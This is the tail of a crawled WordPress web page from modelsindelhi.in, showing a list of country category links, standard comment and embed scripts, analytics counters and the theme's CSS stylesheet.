<li><a href="https://MODELSINDELHI.IN/hungary/">Hungary</a></li>
<li><a href="https://MODELSINDELHI.IN/indonesia/">Indonesia</a></li>
<li><a href="https://MODELSINDELHI.IN/iran/">Iran</a></li>
<li><a href="https://MODELSINDELHI.IN/iraq/">Iraq</a></li>
<li><a href="https://MODELSINDELHI.IN/ireland/">Ireland</a></li>
<li><a href="https://MODELSINDELHI.IN/israel/">Israel</a></li>
<li><a href="https://MODELSINDELHI.IN/italy/">Italy</a></li>
<li><a href="https://MODELSINDELHI.IN/japan/">Japan</a></li>
<li><a href="https://MODELSINDELHI.IN/jordan/">Jordan</a></li>
<li><a href="https://MODELSINDELHI.IN/kazakhstan/">Kazakhstan</a></li>
<li><a href="https://MODELSINDELHI.IN/kyrgyzstan/">Kyrgyzstan</a></li>
<li><a href="https://MODELSINDELHI.IN/latvia/">Latvia</a></li>
<li><a href="https://MODELSINDELHI.IN/lebanon/">Lebanon</a></li>
<li><a href="https://MODELSINDELHI.IN/liechtenstein/">Liechtenstein</a></li>
<li><a href="https://MODELSINDELHI.IN/lithuania/">Lithuania</a></li>
<li><a href="https://MODELSINDELHI.IN/luxembourg/">Luxembourg</a></li>
<li><a href="https://MODELSINDELHI.IN/macedonia/">Macedonia</a></li>
<li><a href="https://MODELSINDELHI.IN/mexico/">Mexico</a></li>
<li><a href="https://MODELSINDELHI.IN/moldova/">Moldova</a></li>
<li><a href="https://MODELSINDELHI.IN/monaco/">Monaco</a></li>
<li><a href="https://MODELSINDELHI.IN/mongolia/">Mongolia</a></li>
<li><a href="https://MODELSINDELHI.IN/montenegro/">Montenegro</a></li>
<li><a href="https://MODELSINDELHI.IN/netherlands/">Netherlands</a></li>
<li><a href="https://MODELSINDELHI.IN/new-zealand/">New Zealand</a></li>
<li><a href="https://MODELSINDELHI.IN/nicaragua/">Nicaragua</a></li>
<li><a href="https://MODELSINDELHI.IN/north-korea/">North Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/norway/">Norway</a></li>
<li><a href="https://MODELSINDELHI.IN/other/">Other</a></li>
<li><a href="https://MODELSINDELHI.IN/pakistan/">Pakistan</a></li>
<li><a href="https://MODELSINDELHI.IN/paraguay/">Paraguay</a></li>
<li><a href="https://MODELSINDELHI.IN/poland/">Poland</a></li>
<li><a href="https://MODELSINDELHI.IN/portugal/">Portugal</a></li>
<li><a href="https://MODELSINDELHI.IN/romania/">Romania</a></li>
<li><a href="https://MODELSINDELHI.IN/serbia/">Serbia</a></li>
<li><a href="https://MODELSINDELHI.IN/singapore/">Singapore</a></li>
<li><a href="https://MODELSINDELHI.IN/slovakia/">Slovakia</a></li>
<li><a href="https://MODELSINDELHI.IN/slovenia/">Slovenia</a></li>
<li><a href="https://MODELSINDELHI.IN/south-africa/">South Africa</a></li>
<li><a href="https://MODELSINDELHI.IN/south-korea/">South Korea</a></li>
<li><a href="https://MODELSINDELHI.IN/spain/">Spain</a></li>
<li><a href="https://MODELSINDELHI.IN/sri-lanka/">Sri Lanka</a></li>
<li><a href="https://MODELSINDELHI.IN/sweden/">Sweden</a></li>
<li><a href="https://MODELSINDELHI.IN/switzerland/">Switzerland</a></li>
<li><a href="https://MODELSINDELHI.IN/taiwan/">Taiwan</a></li>
<li><a href="https://MODELSINDELHI.IN/thailand/">Thailand</a></li>
<li><a href="https://MODELSINDELHI.IN/the-bahamas/">The Bahamas</a></li>
<li><a href="https://MODELSINDELHI.IN/trinidad-and-tobago/">Trinidad and Tobago</a></li>
<li><a href="https://MODELSINDELHI.IN/turkey/">Turkey</a></li>
<li><a href="https://MODELSINDELHI.IN/united-arab-emirates/">United Arab Emirates</a></li>
<li><a href="https://MODELSINDELHI.IN/uruguay/">Uruguay</a></li>
<li><a href="https://MODELSINDELHI.IN/usa/">USA</a></li>
<li><a href="https://MODELSINDELHI.IN/venezuela/">Venezuela</a></li>
<li><a href="https://MODELSINDELHI.IN/vietnam/">Vietnam</a></li>
</ul>

		</ul>
</aside>
</div></div>



	   </div>

	   
	   	
	   
	   <footer id="colophon" class="clearfix">
		
		</footer>
	   
			

	</div>

	 
<script>try{var addComment={moveForm:function(a,b,c,d){var e,f,g,h,i=this,j=i.I(a),k=i.I(c),l=i.I("cancel-comment-reply-link"),m=i.I("comment_parent"),n=i.I("comment_post_ID"),o=k.getElementsByTagName("form")[0];if(j&&k&&l&&m&&o){i.respondId=c,d=d||!1,i.I("wp-temp-form-div")||(e=document.createElement("div"),e.id="wp-temp-form-div",e.style.display="none",k.parentNode.insertBefore(e,k)),j.parentNode.insertBefore(k,j.nextSibling),n&&d&&(n.value=d),m.value=b,l.style.display="",l.onclick=function(){var a=addComment,b=a.I("wp-temp-form-div"),c=a.I(a.respondId);if(b&&c)return a.I("comment_parent").value="0",b.parentNode.insertBefore(c,b),b.parentNode.removeChild(b),this.style.display="none",this.onclick=null,!1};try{for(var p=0;p<o.elements.length;p++)if(f=o.elements[p],h=!1,"getComputedStyle"in window?g=window.getComputedStyle(f):document.documentElement.currentStyle&&(g=f.currentStyle),(f.offsetWidth<=0&&f.offsetHeight<=0||"hidden"===g.visibility)&&(h=!0),"hidden"!==f.type&&!f.disabled&&!h){f.focus();break}}catch(q){}return!1}},I:function(a){return document.getElementById(a)}}}catch(e){console.log(e)}try{!function(a,b){"use strict";function c(){if(!e){e=!0;var a,c,d,f,g=-1!==navigator.appVersion.indexOf("MSIE 10"),h=!!navigator.userAgent.match(/Trident.*rv:11\./),i=b.querySelectorAll("iframe.wp-embedded-content");for(c=0;c<i.length;c++){if(d=i[c],!d.getAttribute("data-secret"))f=Math.random().toString(36).substr(2,10),d.src+="#?secret="+f,d.setAttribute("data-secret",f);if(g||h)a=d.cloneNode(!0),a.removeAttribute("security"),d.parentNode.replaceChild(a,d)}}}var d=!1,e=!1;if(b.querySelector)if(a.addEventListener)d=!0;if(a.wp=a.wp||{},!a.wp.receiveEmbedMessage)if(a.wp.receiveEmbedMessage=function(c){var d=c.data;if(d)if(d.secret||d.message||d.value)if(!/[^a-zA-Z0-9]/.test(d.secret)){var e,f,g,h,i,j=b.querySelectorAll('iframe[data-secret="'+d.secret+'"]'),k=b.querySelectorAll('blockquote[data-secret="'+d.secret+'"]');for(e=0;e<k.length;e++)k[e].style.display="none";for(e=0;e<j.length;e++)if(f=j[e],c.source===f.contentWindow){if(f.removeAttribute("style"),"height"===d.message){if(g=parseInt(d.value,10),g>1e3)g=1e3;else if(~~g<200)g=200;f.height=g}if("link"===d.message)if(h=b.createElement("a"),i=b.createElement("a"),h.href=f.getAttribute("src"),i.href=d.value,i.host===h.host)if(b.activeElement===f)a.top.location.href=d.value}else;}},d)a.addEventListener("message",a.wp.receiveEmbedMessage,!1),b.addEventListener("DOMContentLoaded",c,!1),a.addEventListener("load",c,!1)}(window,document)}catch(e){console.log(e)}</script>

<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t44.2;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet" '+
'border="0" width="31" height="31"><\/a>')
</script><!--/LiveInternet-->
<script src="/s/65a683.js" async defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"64e5b83a5cc14cbfa9a7c1a32fa522fa","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>







--- FILE ---
content_type: text/css
request_url: https://modelsindelhi.in/s/a18dee.css
body_size: 7024
content:
img.wp-smiley,img.emoji{display:inline !important;border:none !important;box-shadow:none !important;height:1em !important;width:1em !important;margin:0 .07em !important;vertical-align:-0.1em !important;background:none !important;padding:0 !important}html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}:focus{outline:0}ol,ul{list-style:none;margin:0}table{border-collapse:separate;border-spacing:0}caption,th,td{font-weight:normal;text-align:left}blockquote:before,blockquote:after,q:before,q:after{content:""}blockquote,q{quotes:"" ""}a img{border:0}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}embed,iframe,object{max-width:100%}body,input,textarea{color:#777;font:13px 'PT Sans', sans-serif;line-height:20px;word-wrap:break-word}body{background:url(/wp-content/themes/attitude/images/body-bg.png) #ececec}.wrapper{max-width:1038px;margin:0 auto;background-color:#fff;box-shadow:0 0 5px #ddd}.container{margin:0 auto;max-width:978px}h1,h2,h3,h4,h5,h6{font-weight:normal;font-family:'Philosopher', sans-serif;color:#555}h1{font-size:30px;line-height:36px}h2{font-size:28px;line-height:35px}h3{font-size:26px;line-height:32px}h4{font-size:24px;line-height:30px}h5{font-size:22px;line-height:28px}h6{font-size:19px;line-height:25px;text-transform:uppercase}.no-margin-top{margin-top:0px !important}.no-margin-bottom{margin-bottom:0px !important}.no-margin-left{margin-left:0px !important}.no-margin-right{margin-right:0px !important}.no-padding-top{padding-top:0px !important}.no-padding-bottom{padding-bottom:0px !important}.no-padding-left{padding-left:0px !important}.no-padding-right{padding-right:0px !important}.no-border-top{border-top:0 none !important}.no-border-bottom{border-bottom:0 none !important}.no-border-left{border-left:0 none !important}.no-border-right{border-right:0 none !important}hr{border-color:#eaeaea;border-style:solid none none;border-width:1px 0 0;height:0;margin:0 0 40px}p{margin-bottom:15px}strong{font-weight:bold}cite,em,i{font-style:italic}pre{background-color:#fff;margin-bottom:20px;overflow:auto;padding:20px}pre,code,kbd{font-family:"Courier 10 Pitch",Courier,monospace;font-size:14px;line-height:19px;background-color:#F9F9F9}abbr,acronym,dfn{border-bottom:1px dotted #666;cursor:help}address{display:block;margin:0 0 1.625em}ins{background:#fff9c0}sup,sub{font-size:10px;height:0;line-height:1;position:relative;vertical-align:baseline}sup{bottom:1ex}sub{top:.5ex}blockquote{font-style:italic;font-weight:normal;padding:20px;background:#fff;border-left:4px solid #05a9c5;margin-bottom:20px;background-color:#F9F9F9}blockquote p{margin:0}blockquote em,blockquote i,blockquote cite{font-style:normal}blockquote cite{color:#666;font:12px "Helvetica Neue", Helvetica, Arial, sans-serif;font-weight:300;letter-spacing:0.05em;text-transform:uppercase}.breadcrumb{float:right;text-align:right;margin-top:5px;margin-bottom:5px;font-size:12px}.breadcrumb ul li{display:inline-block;margin-right:6px;margin-left:0px;color:#999}.breadcrumb ul li a{color:#999;margin-right:6px}.breadcrumb ul li a:hover,.breadcrumb ul li.current_item{color:#666}input[type="text"],input[type="email"],input[type="search"],input[type="password"],textarea{appearance:none !important}input[type=text],input[type=password],textarea{padding:10px;border:1px solid #eaeaea;line-height:20px;width:100%;margin:0 0 30px;background-color:#f9f9f9;border-radius:3px}input[type="text"]:focus,input[type="email"]:focus,input[type="search"]:focus,input[type="password"]:focus,textarea:focus{border:1px solid #ccc}input.s{background:url(/wp-content/themes/attitude/images/search.png) no-repeat right 6px #fff;-o-transition-duration:400ms;-o-transition-property:width, background;-o-transition-timing-function:ease;width:0;padding:3px 33px 3px 0;height:22px;color:#bbb;font-style:italic;margin:0;border-color:transparent;cursor:pointer;text-indent:25px}input.s:focus{width:100px;padding-left:10px;border-color:#eaeaea;text-indent:0}input[type="reset"],input[type="button"],input[type="submit"]{border:1px solid #0596AF;color:#fff;display:inline-block;border-radius:3px;height:40px;margin-bottom:30px;padding:0px 25px;appearance:none !important;cursor:pointer;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}input[type="reset"]:hover,input[type="button"]:hover,input[type="submit"]:hover{background:-webkit-linear-gradient(#06C0E1, #05aac6);background:-moz-linear-gradient(#06C0E1, #05aac6);background:-ms-linear-gradient(#06C0E1, #05aac6);background:-o-linear-gradient(#06C0E1, #05aac6);background:-webkit-gradient(#06C0E1, #05aac6);background:linear-gradient(#06C0E1, #05aac6)}input[type="reset"]:active,input[type="button"]:active,input[type="submit"]:active{box-shadow:inset 0 0 10px rgba(0, 0, 0, 0.3)}a{color:#05a9c5;text-decoration:none}a:focus,a:active,a:hover{text-decoration:none}figure{margin:0;text-align:center}img{max-width:100%;height:auto;vertical-align:top}.entry-content img,.comment-content img,.widget img{max-width:100%}img.size-full,img.size-large{max-width:100%;height:auto}.entry-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}img.alignleft,img.alignright,img.aligncenter{margin-bottom:1.625em}img#wpstats{display:none}.assistive-text{position:absolute !important;clip:rect(1px 1px 1px 1px);clip:rect(1px, 1px, 1px, 1px)}#access a.assistive-text:active,#access a.assistive-text:focus{background:#eee;border-bottom:1px solid #ddd;color:#1982d1;clip:auto !important;font-size:12px;position:absolute;text-decoration:underline;top:0;left:7.6%}.clearfix:after{visibility:hidden;display:block;font-size:0;content:" ";clear:both;height:0}.clearfix{display:inline-block}* html .clearfix{height:1%}.clearfix{display:block}a.readmore{border:1px solid #0596AF;color:#fff;display:inline-block;padding:5px 25px 0;border-radius:3px;padding:1px 8px 2px;float:right;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}a.readmore:hover{background:-webkit-linear-gradient(#06C0E1, #05aac6);background:-moz-linear-gradient(#06C0E1, #05aac6);background:-ms-linear-gradient(#06C0E1, #05aac6);background:-o-linear-gradient(#06C0E1, #05aac6);background:-webkit-gradient(#06C0E1, #05aac6);background:linear-gradient(#06C0E1, #05aac6)}a.readmore:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}a.more-link:hover{text-decoration:underline}.alignleft{display:inline;float:left;margin-right:30px}.alignright{display:inline;float:right;margin-left:30px}.aligncenter{clear:both;display:block;margin-left:auto;margin-right:auto}.back-to-top{position:fixed;bottom:10px;right:10px}.back-to-top a{width:35px;height:35px;text-indent:-20000px;display:block;background-image:url(/wp-content/themes/attitude/images/back-to-top.png)}#branding{margin-top:30px}.hgroup-wrap{padding-top:20px;padding-bottom:51px}.hgroup-wrap a{display:block}#site-logo{float:left;margin-top:32px}#site-title{font:36px 'Philosopher', sans-serif;line-height:42px}#site-title a{color:#555}#site-title a img{vertical-align:inherit;max-width:978px}#site-title a span,#site-title a:hover,#site-title a:focus,#site-title a:active{color:#05a9c5}#site-description{font:13px 'PT Sans', sans-serif;line-height:20px;color:#777}.hgroup-right{float:right;margin-top:38px}.social-profiles{float:left}.social-profiles ul{margin:-10px 0 0;float:right}.social-profiles ul li{margin-top:10px;float:left}.social-profiles ul li a{display:block;width:30px;height:30px;text-indent:-99999px;background-image:url(/wp-content/themes/attitude/images/social-icons.png);background-position:right bottom;-o-transition:all 0.2s linear;transition:all 0.2s linear}.social-profiles ul li.facebook a{background-position:0 0}.social-profiles ul li.facebook a:hover{background-position:0 -40px}.social-profiles ul li.twitter a{background-position:-40px 0}.social-profiles ul li.twitter a:hover{background-position:-40px -40px}.social-profiles ul li.google-plus a{background-position:-80px 0}.social-profiles ul li.google-plus a:hover{background-position:-80px -40px}.social-profiles ul li.pinterest a{background-position:-120px 0}.social-profiles ul li.pinterest a:hover{background-position:-120px -40px}.social-profiles ul li.linked a{background-position:-160px 0}.social-profiles ul li.linked a:hover{background-position:-160px -40px}.social-profiles ul li.tumblr a{background-position:-200px 0}.social-profiles ul li.tumblr a:hover{background-position:-200px -40px}.social-profiles ul li.vimeo a{background-position:-240px 0}.social-profiles ul li.vimeo a:hover{background-position:-240px -40px}.social-profiles ul li.my-space a{background-position:-280px 0}.social-profiles ul li.my-space a:hover{background-position:-280px -40px}.social-profiles ul li.flickr a{background-position:-320px 0}.social-profiles ul li.flickr a:hover{background-position:-320px -40px}.social-profiles ul li.you-tube a{background-position:-360px 0}.social-profiles ul li.you-tube a:hover{background-position:-360px -40px}.social-profiles ul li.rss a{background-position:-400px 0}.social-profiles ul li.rss a:hover{background-position:-400px -40px}.header-image{width:100%;height:auto}#access{border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA}#access li{float:left;position:relative;padding:0 20px 0 0}#access a{color:#777;display:block;float:left;font-size:14px;text-transform:uppercase;padding:16px 0 0;height:39px}#access a:hover,#access ul li.current-menu-item a,#access ul li.current_page_ancestor a,#access ul li.current-menu-ancestor a,#access ul li.current_page_item a,#access ul li:hover>a{color:#05A9C5}#access ul li ul,#access ul li:hover ul li ul{display:none;z-index:9999}#access ul li:hover ul,#access ul li ul li:hover ul{display:block}#access ul li ul{position:absolute;background-color:#fff;border-top:4px solid #05A9C5;top:55px;left:0px;width:190px}#access ul li ul li{float:none;border-bottom:1px solid #EAEAEA;border-left:1px solid #EAEAEA;border-right:1px solid #EAEAEA;padding:0}#access ul li ul li a,#access ul li.current-menu-item ul li a,#access ul li ul li.current-menu-item a,#access ul li.current_page_ancestor ul li a,#access ul li.current-menu-ancestor ul li a,#access ul li.current_page_item ul li a{float:none;line-height:21px;font-size:13px;font-weight:normal;height:100%;padding:6px 10px;color:#777;text-transform:capitalize}#access ul li ul li a:hover,#access ul li ul li:hover>a,#access ul li.current-menu-item ul li a:hover{background-color:#F9F9F9;color:#05A9C5}#access ul li ul li ul{left:190px;top:-4px}#access select{display:none}.slogan-wrap{font-family:'Philosopher', sans-serif;background-color:#05a9c5;padding:24px 0;margin-bottom:4px}.slogan-wrap .slogan{font-size:24px;line-height:30px;color:#fff;width:80%;float:left}.slogan-wrap .slogan span{font:13px 'PT Sans', sans-serif;line-height:20px;display:block;padding-top:5px}.slogan-wrap .view-work{color:#494949;font-size:18px;float:right;display:block;border:2px solid #fff;text-align:center;height:28px;padding:8px 15px 0;margin-top:8px;border-radius:3px;background:#b5e6ee;background:-webkit-linear-gradient(#d0eef4, #b5e6ee);background:-moz-linear-gradient(#d0eef4, #b5e6ee);background:-ms-linear-gradient(#d0eef4, #b5e6ee);background:-o-linear-gradient(#d0eef4, #b5e6ee);background:-webkit-gradient(#d0eef4, #b5e6ee);background:linear-gradient(#d0eef4, #b5e6ee);box-shadow:0 1px 2px rgba(0, 0, 0, 0.1);text-shadow:0 1px 0 rgba(251, 251, 251, 0.7)}.slogan-wrap .view-work:hover{background:-webkit-linear-gradient(#E3F5F9, #b5e6ee);background:-moz-linear-gradient(#E3F5F9, #b5e6ee);background:-ms-linear-gradient(#E3F5F9, #b5e6ee);background:-o-linear-gradient(#E3F5F9, #b5e6ee);background:-webkit-gradient(#E3F5F9, #b5e6ee);background:linear-gradient(#E3F5F9, #b5e6ee)}.slogan-wrap .view-work:active{box-shadow:inset 0 0 10px rgba(0, 0, 0, 0.3)}.featured-slider,.featured-slider .slider-cycle{position:relative;margin-top:-1px;margin-bottom:4px}.featured-slider .displayblock{display:block}.featured-slider .displaynone{display:none}.featured-text{position:absolute;bottom:55px;right:30px;text-align:right;color:#fff}.featured-text .featured-title{font:24px 'Philosopher',sans-serif;line-height:30px;padding:10px 20px;background:#05A9C5;background:rgba(5, 169, 197, 0.9);float:right;max-width:55%}.featured-text .featured-title a{color:#fff}.featured-text .featured-content{padding:20px;background:#555;background:rgba(85, 85, 85, 0.9);margin-top:4px;float:right;clear:right;width:35%}#controllers{text-align:center;line-height:0;position:absolute;width:100%;bottom:15px;z-index:9999}#controllers a{width:14px;height:14px;margin:0 4px;overflow:hidden;display:inline-block;background-color:#fff;border-radius:10px;color:#fff}#controllers a:hover,#controllers a.active{background-color:#05A9C5;color:#05A9C5}#branding .searchform{float:right}#main{padding:50px 0 10px}#main form input,#main form textarea{box-sizing:border-box}#content h1,#content h2,#content h3,#content h4,#content h5,#content h6{padding-bottom:15px}#content ul{list-style-type:disc}#content ul,#content ol{margin:0 0 20px 30px}#content ul a,#content ol a{color:#777}#content ul a:hover,#content ol a:hover{text-decoration:none;color:#05A9C5}#content ol{list-style-type:decimal}#content ol ol{list-style:upper-alpha}#content ol ol ol{list-style:lower-roman}#content ol ol ol ol{list-style:lower-alpha}#content ul ul,#content ol ol,#content ul ol,#content ol ul{margin-bottom:0}.service-item{padding-bottom:15px}.service-item .service-icon{width:40px;height:40px;border-radius:25px;background-color:rgba(0, 0, 0, 0.6);float:left;display:block;margin-right:20px;text-align:center}.service-item .service-icon img{height:40px;width:40px;border-radius:25px}#content .service-item .service-title{font-size:20px;line-height:25px;color:#555;display:block;overflow:hidden;padding-top:7px;padding-bottom:0}.sticky{background-color:#E6E6E6;padding:20px}#primary{float:left;margin-left:3.06%;width:65.64%}#content .post{padding-top:10px;padding-bottom:40px;border-top:1px solid #eaeaea}.page-title-wrap{background-color:#F9F9F9;border-bottom:1px solid #EAEAEA;padding:20px 0}.page-title{font-size:24px;line-height:30px;color:#555;font-weight:normal;float:left;padding-top:2px}.page-title a{color:#555}.entry-title{font:24px 'Philosopher', sans-serif;line-height:30px}.entry-title,.entry-title a{color:#555}.entry-title a:hover,.entry-title a:focus,.entry-title a:active{color:#05A9C5}.entry-meta-bar{border-top:1px solid #eaeaea;border-bottom:1px solid #eaeaea;padding:7px 0;clear:both}.entry-meta{width:84.89%;float:left;padding-top:2px}.entry-meta a{color:#555}.entry-meta a:hover{color:#05A9C5}.entry-meta span{padding:0 5px;display:inline-block}.tags{margin-bottom:50px}.tags a{color:#888;padding:0 0 0 10px}.tags a:hover{color:#05A9C5}.post-featured-image{margin-bottom:30px;max-width:700px}.post-featured-image a{display:block}.entry-content dt,.comment-content dt{font-weight:bold}.entry-content dd,.comment-content dd{margin-bottom:20px}.entry-content{padding-bottom:15px;display:block;overflow:hidden}.entry-content table,.comment-content table{border-bottom:1px solid #ddd;margin:0 0 1.625em;width:100%}.entry-content th,.comment-content th{color:#666;font-size:10px;font-weight:500;letter-spacing:0.1em;line-height:2.6em;text-transform:uppercase}.entry-content td,.comment-content td{border-top:1px solid #ddd;padding:6px 10px 6px 0}.column{margin-left:-3.06%}.column a{margin-bottom:10px;display:block}.one-half,.one-third,.one-fourth{float:left;margin:0 0 0 2.97%;padding-bottom:20px}.one-half{width:47.03%}.one-third{width:30.36%}.one-fourth{width:22.02%}#secondary{float:left;margin-left:3.06%;width:31.28%}.left-sidebar-template #primary{float:right}.left-sidebar-template #secondary{float:left}.one-column-template .wrapper{width:708px}.one-column-template .container{width:668px}.no-sidebar-template #content{width:668px;margin:0 auto}.custom-gallery #main{padding-bottom:20px}#content .custom-gallery-title,.custom-gallery-title a{font-size:20px;text-align:center;line-height:25px;color:#555;padding-bottom:0}.custom-gallery-title a:hover{color:#05A9C5}.blog-medium .post-featured-image{width:34.57%;float:left;margin-right:4.67%}.blog-medium .entry-content{padding-bottom:0}.map-location{background-color:#FFFFFF;border:1px solid #CCCCCC;margin-bottom:26px;padding:5px}.contact #primary .form label{display:block;padding-bottom:5px}.wpcf7 p{margin-bottom:0}.single .entry-meta{float:none;width:100%}.single .entry-meta-bar{padding-bottom:10px}.single #content .post,.page #content .page{border-top:0 none;padding-top:0px}.wide-layout .wrapper{max-width:100%;width:100%;box-shadow:0 0 0 #ddd}.wide-layout #branding,.wide-layout #colophon{margin:0}.image-attachment div.attachment{background:#f9f9f9;border:1px solid #ddd;border-width:1px 0;margin:0 -8.9% 1.625em;overflow:hidden;padding:1.625em 1.625em 0;text-align:center}.image-attachment div.attachment img{display:block;height:auto;margin:0 auto 1.625em;max-width:100%}.image-attachment div.attachment a img{border-color:#f9f9f9}.image-attachment div.attachment a:focus img,.image-attachment div.attachment a:hover img,.image-attachment div.attachment a:active img{border-color:#ddd;background:#fff}.image-attachment .entry-caption p{font-size:10px;letter-spacing:0.1em;line-height:2.6em;margin:0 0 2.6em;text-transform:uppercase}.comments-title{font-size:30px;font-weight:normal;line-height:38px;padding-bottom:15px}#content .comments-area ul,#content .comments-area ol{margin:0 0 30px 30px}#content .comments-area ul ul,#content .comments-area ol ol{margin-bottom:0}.comments-area article{margin:24px 0;margin:1.714285714rem 0}.comments-area article header{margin:0 0 48px;margin:0 0 3.428571429rem;overflow:hidden;position:relative}.comments-area article header img{float:left;padding:0;line-height:0}.comments-area article header cite,.comments-area article header time{display:block;margin-left:85px;margin-left:6.071428571rem}.comments-area article header cite{font-style:normal;font-size:15px;font-size:1.071428571rem;line-height:1.42857143}.comments-area article header time{line-height:1.714285714;text-decoration:none;font-size:12px;font-size:0.857142857rem;color:#5e5e5e}.comments-area article header a{text-decoration:none;color:#5e5e5e}.comments-area article header a:hover{color:#21759b}.comments-area article header cite a{color:#444}.comments-area article header cite a:hover{text-decoration:underline}.comments-area article header h4{position:absolute;top:0;right:0;padding:6px 12px;padding:0.428571429rem 0.857142857rem;font-size:12px;font-size:0.857142857rem;font-weight:normal;color:#fff;background-repeat:repeat-x;background:#0088d0;background:-moz-linear-gradient(top, #009cee, #0088d0);background:-ms-linear-gradient(top, #009cee, #0088d0);background:-webkit-linear-gradient(top, #009cee, #0088d0);background:-o-linear-gradient(top, #009cee, #0088d0);background:linear-gradient(top, #009cee, #0088d0);border-radius:3px;border:1px solid #007cbd}.comments-area li.bypostauthor cite span{position:absolute;margin-left:5px;margin-left:0.357142857rem;padding:2px 5px;padding:0.142857143rem 0.357142857rem;font-size:10px;font-size:0.714285714rem}a.comment-reply-link{font-size:13px;font-size:0.928571429rem;line-height:1.846153846;color:#686868}a.comment-reply-link:hover{color:#21759b}.commentlist .pingback{line-height:1.714285714;margin-bottom:24px;margin-bottom:1.714285714rem}.commentlist .children{margin-left:48px;margin-left:3.428571429rem}#respond{margin-top:48px;margin-top:3.428571429rem}#respond h3#reply-title{font-size:30px;font-weight:normal;line-height:38px;padding-bottom:15px}#respond h3#reply-title #cancel-comment-reply-link{margin-left:10px;margin-left:0.714285714rem;font-weight:normal;font-size:12px;font-size:0.857142857rem}#respond form{margin:24px 0;margin:1.714285714rem 0}#respond form p{margin:11px 0;margin:0.785714286rem 0}#respond form p.logged-in-as{margin-bottom:24px;margin-bottom:1.714285714rem}#respond form label{display:block;line-height:1.714285714}#respond form input[type="text"],#respond form textarea{box-sizing:border-box;font-size:12px;font-size:0.857142857rem;line-height:1.714285714;padding:10px;padding:0.714285714rem;width:100%}#respond form p.form-allowed-tags{margin:0;font-size:12px;font-size:0.857142857rem;line-height:2;color:#5e5e5e}.required{color:red}label ~ span.required{display:block;float:left;margin:-18px 0 0 -16px;margin:-1.285714286rem 0 0 -1.142857143rem}.img-border{background-color:#fff;padding:5px;border:1px solid #ccc}#wp_page_numbers{margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0}#wp_page_numbers ul{list-style-type:none;list-style-image:none;margin:0;float:right}#wp_page_numbers ul li{float:left;margin-left:7px}#wp_page_numbers ul li.page_info{padding:3px 8px 0;color:#999}#wp_page_numbers ul li a{color:#777;display:block;float:left;background-color:#f9f9f9;border:1px solid #eaeaea;border-radius:3px;padding:1px 8px 2px}#wp_page_numbers ul li a:hover,#wp_page_numbers ul li.active_page a{border:1px solid #0596AF;color:#fff;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}#wp_page_numbers ul li a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}.wp-pagenavi{margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0;text-align:center}.wp-pagenavi .pages{padding:3px 7px 0;color:#999}.wp-pagenavi .current,.wp-pagenavi a{display:inline-block;color:#777;background-color:#f9f9f9;border:1px solid #eaeaea;border-radius:3px;padding:1px 8px 2px;margin-left:4px}.wp-pagenavi .current,.wp-pagenavi a:hover{border:1px solid #0596AF;color:#fff;background:#06B8D7;background:-webkit-linear-gradient(#06B8D7, #05aac6);background:-moz-linear-gradient(#06B8D7, #05aac6);background:-ms-linear-gradient(#06B8D7, #05aac6);background:-o-linear-gradient(#06B8D7, #05aac6);background:-webkit-gradient(#06B8D7, #05aac6);background:linear-gradient(#06B8D7, #05aac6);box-shadow:inset 0 1px 0 rgba(255, 255, 255, 0.3)}.wp-pagenavi a:active{box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.3)}#content ul.default-wp-page{margin:0;list-style:none;margin-bottom:40px;border-top:1px solid #EAEAEA;border-bottom:1px solid #EAEAEA;padding:7px 0 0}ul.default-wp-page 